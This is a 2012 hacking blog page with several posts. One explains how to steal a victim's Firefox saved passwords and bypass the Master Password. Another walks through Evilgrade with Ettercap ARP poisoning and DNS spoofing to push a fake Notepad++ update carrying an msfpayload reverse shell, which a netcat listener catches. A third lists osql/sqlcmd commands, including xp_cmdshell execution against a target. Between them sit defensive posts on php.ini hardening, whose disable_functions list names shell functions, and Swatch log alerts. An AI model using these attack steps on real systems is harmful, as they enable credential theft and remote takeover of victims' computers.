BLACK BURN HACKER. Powered by Blogger.

Real Money Instantly

 
Showing posts with label TutoriaL. Show all posts

Monday, July 16, 2012

Firefox – How to retrieve and decrypt stored passwords

1 comments

Firefox is one of the most popular browsers of the world. We all are Firefox lovers. Firefox has grown so popular thanks to its various addons and extensions which make Firefox really easily customizable to suit our needs. So, we will now discuss how to retrieve and decrypt stored password using another computer.
Things which are necessary for this hack to be successfull:
1. Physical access to victim machine
2. Victim’s passwords saved in victim’s Firefox.
Usually, whenever passwords are stored in Firefox, they can be easily seen by going to Tools -> Options ->Security and hitting on Saved Passwords.
But, if the victim if shrewd enough to use Master Password, on hitting Saved Passwords, you are prompted to enter Master Password. Master Password thus protects victim’s password from being seen by any stranger and you are unable to hack his Email passwords which are stored in Firefox browser.
How to hack email accounts
This article shows you how to bypass Master Password of victim Firefox. So, follow the steps below to hack his Email account password, even if Master Password is in role.

Steps to retrieve and decrypt stored passwords:

Let us assume that victim uses Vista Operating system and you(hacker) are using Windows XP.
1. On victim computer, go to:
For Windows Vista:
C:\Users\RAJ\AppData\Roaming\Mozilla\Firefox\Profiles\iosjcyzp.default
For Windows XP:
C:\Documents and Settings\Administrator\Application Data\Mozilla\Firefox\Profiles\tez96yyu.default
Replace RAJ and Administrator with your victim’s computer username.


and copy “signons.sqlite” file to your pen drive or any removable drive.
Stored password hack email
Note: If you are unable to find “signons.sqlite”, simply go to C drive and search for “signons.sqlite”. You will get it for sure.
2. Now, come back to your computer and paste this “signons.sqlite” in your Firefox by using the path in Step 1.
Firefox hack copy signons.sqlite file
3. After you’ve pasted “signons.sqlite” file in your firefox, open Firefox browser.

4. Go to Tools -> Options -> Security tab. Hit on “Show password” and this time, you will be able to see victim mail accounts in popup box. Hit on “Show password” again and you will be able to see his hacked email account passwords. Now, you don’t have to enter any Master password.
Hacked Email passwords using Firefox

What is Logic behind this Firefox hack???

Firefox stores all the remembered passwords in two files:
1. Signons.sqlite and
2. Key3
Signons.sqlite is used to store all online username and passwords in encrypted form while Key3 file stores information about Master Password. So, in this hack, we are stealing victim’s Signons.sqlite file (and not Key3) and opening it in our Firefox. Naturally, our Firefox shows victim’s password and thus, we are able to hack email acccount passwords.
Really, this is one of the most vulnerable aspects of Firefox. Infact, Firefox stealers use this same logic for stealing Firefox saved passwords and thus to hack email accounts of victim. I have tried my best to keep this tutorial simple. If you have any problem in this Firefox hack to hack Email accounts of the victim,please mention it in comments.

©2012, copyright BLACK BURN

PHP Security, Securing php.ini

0 comments


Php.ini is PHP’s default configuration file.This file is generally found in etc/php.ini on many Linux systems.This file contains a host of functionality that is used to secure web applications.Many php users and admins are unfamiliar with the various options that are available with php.ini. By tweaking a few security related options in the file you can strengthen the web application running on it.


PHP SAFE MODE 
PHP safe mode is a comprehensive “attempt to solve the shared server security problem” that includes many useful features. Safe mode effectively checks if functions in one file on the server that affect other files all have the same ownership. For instance, if you have a page saurav.php that attempts to read the contents of a directory img/. Safe mode with check the UID of saurav.php and the img/ directory. If they match then the script will be allowed access, if they don’t match then safe mode will disable access. This is an interesting security mechanism that allows you to restrict access by scripts outside of the normal application installation directory. Safe mode may cause problems though when the web server ends up owning files (for example when a new file is uploaded or created by an application it is usually owned by ‘apache’ or a similar web server account).
Safe mode will also restrict executables  that may be executed by scripts in the same way it restricts file and directory access. Safe mode can also be configured so that only executables in a certain directory can be run. This can help limit exposure of shell commands to certain scripts.
To enable safe mode,  the safe mode directive in the php.ini to:
safe_mode = On
In some cases you’ll want to use a group to check ownership. To have safe mode check group permissions use:
safe_mode_gid = On
If you want to limit directories that can contain included files or executables use the following php.ini directives respectively:
safe_mode_include_dir = /path/to/dir
safe_mode_exec_dir = /path/to/exec/dir
Safe mode has several other useful features that are worth looking into.go to their website to learn more

Restricting Includes

Using the open_basedir directive in PHP makes a lot of sense given most file include vulnerability vectors. This directive limits all PHP file operations to the listed directory and below. It is common for attackers to search for ways to include local files in PHP scripts to expose local filesystem files through the web server. For instance, if an attacker found a file inclusion vulnerability they might try to include the /etc/passwd file to enumerate all the user accounts on the system. With the open_basedir directive PHP can restrict file inclusion to the web root, for instance /var/www. Once set files outside that directory cannot be included in scripts, and thus the aforementioned attack would fail. To enable the open_basedir directive update your php.ini file to include:
 open_basedir = /path/to/web/root

Disabling Functionality

There are certain functions in PHP that you probably don’t want your developers to use because of the danger they pose. Even if you know your users aren’t utilizing certain functions it is wise to completely disable them so an attacker can’t use them. This security precaution is especially effective at stopping an attacker who has somehow managed to upload a PHP script, write one to the filesystem, or even include a remote PHP file. By disabling functionality you ensure that you can limit the effectiveness of these types of attacks. It should be noted that it is virtually impossible to do something like preventing an attacker from executing a command at a shell by disabling functions, but it can certainly stop an attacker who isn’t a skillful PHP programmer.
disable_functions = php_uname, getmyuid, getmypid, passthru, leak, listen, diskfreespace, tmpfile, link, ignore_user_abord, shell_exec, dl, set_time_limit, exec, system, highlight_file, source, show_source, fpaththru, virtual, posix_ctermid, posix_getcwd, posix_getegid, posix_geteuid, posix_getgid, posix_getgrgid, posix_getgrnam, posix_getgroups, posix_getlogin, posix_getpgid, posix_getpgrp, posix_getpid, posix, _getppid, posix_getpwnam, posix_getpwuid, posix_getrlimit, posix_getsid, posix_getuid, posix_isatty, posix_kill, posix_mkfifo, posix_setegid, posix_seteuid, posix_setgid, posix_setpgid, posix_setsid, posix_setuid, posix_times, posix_ttyname, posix_uname, proc_open, proc_close, proc_get_status, proc_nice, proc_terminate, phpinfo

Preventing Information Disclosure

Attackers will often use information that your web server exposes in order to gain information about the server configuration, application layout, and components. Error messages are some of the most common paths to information disclosure, often leaking information such as application installation path, database connectivity, data model details such as table and column names, and script details such as variables. While this debugging information is invaluable to developers it is useless to end users and dangerous to expose to attackers. PHP debugging output should be disabled in the php.ini using:
display_errors = Off
This prevents PHP from showing run time errors in pages served to users. PHP will continue to log the errors as normal, however, so they can be reviewed by developers. Be wary of developer tactics to end run PHP errors, however, as disabling this functionality does not prevent information disclosure. Some developers may use custom debugging output nested in HTML comments, third party tools like FirePHP, or writing PHP error logs to local directories using .htaccess files and the error_log directive. However, by preventing the display of errors by default you reduce the possibility of exposing information to attackers.

Disable Globals

Global variables are a horrible hold over from the PHP 3 days. In most distributions register global variables is set to off (and thankfully it won’t be supported in future versions of PHP). However, you should ensure that the directive is properly in place. You should find the following in your php.ini file:
register_globals = Off
Register globals allows various HTTP variables to be used without specifying their source. For instance, if a developer wants to use a URL variable named ‘id’, for instance from the URL request index.php?id=4, with globals they can simply use $id rather than $_GET['id']. This is a great convenience but it can cause collisions. For instance, if a form post uses a variable called ‘id’ and there is a variable $id defined in a script and a user alters the URL of the script to include an ‘id=’ in the URL which variable has precedence? Even more damaging is the ability of attackers to override configuration variables such as DOCUMENT_ROOT from the URL. This can cause no end of problems, especially if attackers are able to call scripts that are normally included in other scripts and expect predefined variables, which could be overwritten via GET variables by an attacker.
Many legacy applications may require globally registered variables. If this is the case at least limit the configuration to specific application directories rather than throughout your PHP installation. You can do this using PHP directives in .htaccess files included in specific directories. Ensure that register_globals is set to Off, however, in your php.ini configuration!

Disable Remote File Includes

Attackers will often attempt to identify file inclusion vulnerabilities in applications then use them to include malicious PHP scripts that they write. Even if an attacker doesn’t have write access to the web application directories if remote file inclusion is enabled the attacker can host malicious PHP scripts on other servers and the web application will fetch them and execute them locally! This can have devastating consequences. To restrict remote file execution be sure the following appears in your php.ini file:
allow_url_fopen = Off
allow_url_include = Off
This prevents remote scripts from being included and executed by scripts on your system.

Restrict File Uploads

If you’re not utilizing file upload functionality in any of your PHP scripts then it’s a good idea to turn it off. Attackers will attempt to (mis)use file uploads to quickly inject malicious scripts into your web applications. By disabling file uploads altogether this makes moving scripts onto your web server more difficult. To disable file uploads change the file_uploads directive in your php.ini to read:
file_uploads = Off
Even if you do allow file uploads you should change the default temporary directory used for file uploads. This can be done by changing the upload_tmp_dir directive. You may also want to restrict the size of files that can be uploaded. This is usually more of a system administration alteration than a security fix, but it can be useful. Use the upload_max_filesize directive for this purpose. To restrict upload directories and file sizes change your php.ini so that it reads:
upload_tmp_dir = /var/php_tmp
upload_max_filezize = 2M

Protect Session Cookies

Session stealing is a popular attack that allows a malicious user to hijack the session of a legitimate user. Using session hijacking an attacker can bypass authorization and access portions of web applications without authorization. PHP uses strong (meaning long pseudo randomly generated) session identifiers so that guessing a session id is extremely difficult. When logging into a PHP application you can view your cookies and likely identify a cookie with an name like ‘phpsessid’ and a value similar to ‘bbbca6bb7a23bdc8de3baef2b506e654′. The cookie is composed of 32 hexadecimal characters, making it extremely hard to predict. The flaw in this system, however, is that these session identifiers are written to the filesystem when they’re created so PHP can keep track of them. Changing the default location of these session identifiers will confound some attempts to read them. To change the location where session information is written alter the session.save_path in the php.ini configuration so that it points to your desired location like so:
session.save_path = /var/lib/php
Make sure that the web server can read and write to the location you specify, however, or sessions won’t work. You may also wish to set PHP so that it writes cookies in such a way that they are inaccessible to JavaScript. If you don’t have any PHP applications that utilize JavaScript to manipulate cookies this is a great idea. Attackers will often exploit Cross Site Scripting (XSS) flaws in web applications to inject JavaScript into pages, which could be used to steal session cookies. By setting the php.ini directive:
session.cookie_httponly = 1
you restrict JavaScript from accessing your cookies. Another small security feature is allowing PHP to check HTTP referer values so that session information is only passed internally while a user is viewing an application. This prevents users from accidentally publishing session information in a way that would allow external users to follow links and steal a session. This is especially useful if session information is being passed in a URL that could accidentally be published to a mailing list or web site. To enable this functionality use the following in your php.ini:
session.referer_check = your_url.tld

©2012, copyright BLACK BURN

Automated log monitoring with email notifications using Swatch

0 comments

The swatch program (simple watcher) can monitor all sorts of logs and respond to certain events when they occur. Its concept is quite simple. Swatch will monitor a logfile for us , for example, /var/log/syslog, and when a specific event occurs (these events are configured in the swatch config file) and are logged in the log file, swatch can respond by executing a program, sending an email to a sysadmin or sending messages to the console where swatch is being run.
A simple example of swatch in action. If you are the sole sysadmin of a webserver, you would probly want to be notified if someone attempts to try to log into your server (could be over ssh or other authentication services). Being the sole admin of the webserver, no one else should have any business being on the system. Anyone but the admin attempting to login to the system obviously doesn’t belong there and may have bad intentions. In this case, you can set up swatch to monitor the auth.log file for failed logon attempts and succesful logon attempts and then send you an email whenever their is attempts from anyone to log in. Of course this will notify you even when you log on to the machine, therefore this might be more practical if you have an unattended system (maybe you are on vacation or away on business).
I use an email program which is actually a perl script, called sendemail. On a debian based system, you can install it via apt-get install sendemail. Likewise, to install swatch, apt-get install swatch. Once both are installed, a simple configuration for swatch is as follows
watchfor /sshd/
echo bold
bell 3
exec “/usr/bin/sendemail -f youremail@hotmail.com -xu youremail@hotmail.com -xp your_hotmail_pass -u “Log alert” -m “Possible SSHD login attemp” -t youremail@hotmail.com -s smtp.live.com”
Save the above to a text file with an appropriate name such as swatch.conf
Then we can execute swatch like this:
# swatch –config-file=/path/to/swatch.conf –script-dir=/path/to/your_config_dir –examine=/var/log/auth.log
Whenever someone attempts to login to your sshd server, the sshd daemon will log the login attemp in /var/log/auth.log. The swatch program will monitor the auth.log file for the string sshd and whenever it gets a match, it will leave a notification on the console and then send an email to youremail@hotmail.com. The swatch program understands regex expressions so you can perform more advanced matches instead of a simple string like sshd.
Download Swatch

©2012, copyright BLACK BURN

Hacking Windows Using Evilgrade

0 comments

Evilgrade is a modular framework that allows the user to take advantage of poor upgrade implementations by injecting fake updates. It comes with pre-made binaries (agents), a working default configuration for fast pentests, and has it’s own WebServer and DNSServer modules. Easy to set up new settings, and has an autoconfiguration when new binary agents are set.
Requirement :
Step By Step :
1. Extract Evilgrade then run it using the command below
tar xvfz isr-evilgrade-2.0.0.tar.gz
cd isr-evilgrade-2.0.0.tar.gz/
./evilgrade
If there’s an error when you run the application, you can refer to my post about how to solve evilgrade error on Backtrack 5. below is the picture if you success run the application :
Hacking using Evilgrade on Backtrack 5
2. The next step is you need to determine the target of the application, because Evilgrade will create a fake update to inject the victim computer. To list all the supported application use
evilgrade>show modules
List of modules:
===============
allmynotes
amsn
appleupdate
apptapp
apt
atube
autoit3
bbappworld
blackberry
bsplayer
ccleaner
clamwin
cpan
cygwin
dap
divxsuite
express_talk
fcleaner
filezilla
flashget
flip4mac
freerip
getjar
gom
googleanalytics
growl
isopen
istat
itunes
jet
jetphoto
linkedin
miranda
mirc
nokia
nokiasoftware
notepadplus
openoffice
opera
orbit
osx
paintnet
panda_antirootkit
photoscape
quicktime
skype
sparkle
speedbit
sunbelt
sunjava
superantispyware
teamviewer
techtracker
trillian
ubertwitter
vidbox
virtualbox
vmware
winamp
winscp
winupdate
winzip
yahoomsn
In this tutorial we will targeting user who use Notepad Plus, so when they’re updating their application automatically it will caught in my trap. To use modules, simply run
evilgrade> configure notepadplus
3. To view the options that you can set up use command show options.
Hacking using evilgrade 2.0 on backtrack 5
in the image above there’s VirtualHost that means when the victim update their notepad plus it will opening URL notepad-plus.sourceforge.net. later we will use this address.
4. The next step is setting an agent. I’m configuring this agent to create shell_reverse_tcp using msfpayload.
Select AllCode:
evilgrade(notepadplus)>set agent '["/pentest/exploits/framework3/msfpayload windows/shell_reverse_tcp LHOST=192.168.8.91 LPORT=1234 X > <%OUT%>/tmp/notepadplus.exe<%OUT%>"]'
Explanation:
/pentest/exploits/framework3/msfpayload –> We will load the msfpayload.
windows/shell_reverse_tcp –> We will use windows shell reverse tcp payload to open shell on target when operation succeeded.
LHOST –> localhost you backtrack 5 ip address / attacker ip address.
LPORT –> in which port you will interract with the victim when operation succedded. for further information about this you can refer to the readme file.
5. The next step is we need to start the evilgrade server. Make sure your port 80 is empty.
Hacking using Evilgrade 2.0 on backtrack 5
6. After finish setting up Evilgrade, we also need to configure the Man in the Middle attack using Ettercap, then redirect the connection to Evilgrade server when someone updating their notepad plus application. First step is you need to configure etter.dns .
Select AllCode:
pico /usr/share/ettercap/etter.dns
Hacking using evilgrade 2.0 on backtrack 5
notepad-plus.sourceforge.net –> this address we get from no.3.
7. For the next step we will use Ettercap
“Ettercap is a suite for man in the middle attacks on LAN. It features sniffing of live connections, content filtering on the fly and many other interesting tricks.
It supports active and passive dissection of many protocols (even ciphered ones) and includes many feature for network and host analysis.”
From : http://ettercap.sourceforge.net/
To run Ettercap, open new terminal(Ctrl+Alt+T) run this command
Select AllCode:
ettercap -G
Click Sniff –> Unified sniffing –> choose your network interface card, in this case I’m using eth0.
Hacking using evilgrade 2.0 on Backtrack 5
8. The next step we need to enable dns_spoof plugin this plugin used to redirect the request from victim to Evilgrade server. Click Plugins –> Manage the plugins –> Double click dns_spoof
Hacking using evilgrade 2.0 on Backtrack 5
9. The next step is scan hosts in our network, this step is to determine the target. Click Hosts –> Scan for hosts.
Hacking using evilgrade 2.0 on backtrack 5
10. After listing all the hosts in the network, we need to set up the target.
Hacking using evilgrade 2.0 on backtrack 5
11. We also need to perform Man in the middle attack to intercept all data on network. Click Mitm –> Arp poisoning –> check “Sniff remote connection”.
Hacking using evilgrade 2.0 on backtrack 5
12. After everything is set up correctly run the Ettercap to start sniffing.
Hacking using evilgrade 2.0 on backtrack 5
13. The next step we will use NetCat to listen on port 1234 that we already defined before when setting up Evilgrade.
“Netcat is a featured networking utility which reads and writes data across network connections, using the TCP/IP protocol.
It is designed to be a reliable “back-end” tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities.”
Open new terminal(Ctrl+Alt+T) and run this command
Select AllCode:
nc -l -v -p 1234
Explanation :
-l : to listen on any incoming connection
-v : verbose
-p : port to listen on
14. When the user opening their Notepad Plus application and the application asking for update application automatically like the picture below and user answer YES.
Hacking using evilgrade 2.0 on backtrack 5
15. Our NetCat terminal will have something interesting because it’s already on victim shell.
Hacking using evilgrade 2.0 on backtrack 5

Countermeasure :

1. It’s better to download directly from the source than automatically update the application
2. Always update your antivirus

©2012, copyright BLACK BURN

Hack Database Servers with SQLCMD and OSQL

0 comments

The osql utility allows you to enter Transact-SQL statements, system procedures, and script files. This utility uses ODBC to communicate with the server.
Select AllCode:
osql -U YourUserName -P YourPassword -S ServerName -d DatabaseName
-n-1 -i DriveLetter:SQLFileNameAndPath.sql -o DriveLetter:LogFile.txt
 
Switches
-U: login ID for the specified server
-P: password for the login ID
-S: server name
-d: database upon which the script will be executed
-n: removes numbering and the prompt symbol (>) from the output file
-i: the .SQL file name (including drive letter)
-o: an output file that details how the script executed (if at all)
Finding SQL Servers:
Select AllCode:
C:\tools\osql -L
Connect to MSSQL Server using IP address:
Select AllCode:
C:\tools\osql -E -S <IP> -Q "<SQL QUERY>"
Connect to MSSQL Server using instance name:
Select AllCode:
C:\tools\osql -E -S SERVERNAME\INSTANCE -Q "<SQL QUERY>"
Connect to MSSQL Server which listen on non default port (10000):
Select AllCode:
C:\tools\osql -E -S tcp:SERVERNAME,10000 -Q "<SQL QUERY>"
Connect to MSSQL Server using SA authentication:
Select AllCode:
C:\tools\osql -U <username> -P <password> -S SERVERNAME\INSTANCE -Q "<SQL QUERY>"
Executing System Commands:
Select AllCode:
C:\tools\osql -E -S <IP> -Q “xp_cmdshell ‘whoami’”
Dump results to output file:
Select AllCode:
C:\tools\osql -E -S <IP> -Q "<SQL QUERY>" -o .\outfile.txt
The sqlcmd utility lets you enter Transact-SQL statements, system procedures, and script files at the command prompt, in Query Editor in SQLCMD mode, in a Windows script file or in an operating system (Cmd.exe) job step of a SQL Server Agent job. This utility uses OLE DB to execute Transact-SQL batches.
Select AllCode:
Sqlcmd                 [-U login id]          [-P password]
[-S server]            [-H hostname]          [-E trusted connection]
[-d use database name] [-l login timeout]     [-t query timeout]
[-h headers]           [-s colseparator]      [-w screen width]
[-a packetsize]        [-e echo input]        [-I Enable Quoted Identifiers]
[-c cmdend]            [-L[c] list servers[clean output]]
[-q "cmdline query"]   [-Q "cmdline query" and exit]
[-m errorlevel]        [-V severitylevel]     [-W remove trailing spaces]
[-u unicode output]    [-r[0|1] msgs to stderr]
[-i inputfile]         [-o outputfile]        [-z new password]
[-f  | i:[,o:]] [-Z new password and exit]
[-k[1|2] remove[replace] control characters]
[-y variable length type display width]
[-Y fixed length type display width]
[-p[1] print statistics[colon format]]
[-R use client regional setting]
[-b On error batch abort]
[-v var = "value"...]  [-A dedicated admin connection]
[-X[1] disable commands, startup script, enviroment variables [and exit]]
[-x disable variable substitution]
[-? show syntax summary]
Select AllCode:
List all local servers:
Select AllCode:
C:\tools\sqlcmd -L
Connect to MSSQL Server which listen on non default port (10000):
Select AllCode:
C:\tools\sqlcmd -S SERVERNAME,10000
Writing results to outfile file:
Select AllCode:
C:\tools\sqlcmd -S SERVERNAME -o C:\outfile.txt -e
Connect to MSSQL Server using username and password:
Select AllCode:
C:\tools\sqlcmd -S SERVERNAME -U <USERNAME> -P <PASSWORD>
Executing scripts:
Select AllCode:
C:\tools\sqlcmd -i dump.sql
Execute SQL queries and save results to outfile:
Select AllCode:
C:\tools\sqlcmd -S SERVERNAME\INSTANCE -Q "<SQL QUERY>" -o C:\outfile.txt
Command line utilities per MSSQL version:
  • SQL Server 2000 – OSQL.exe
  • SQL Server 2005 – OSQL.exe, SQLCMD.exe
  • SQL Server 2008 – OSQL.exe, SQLCMD.exe

©2012, copyright BLACK BURN
 

7 Years Earning Experience

The Earning Source You Can Trust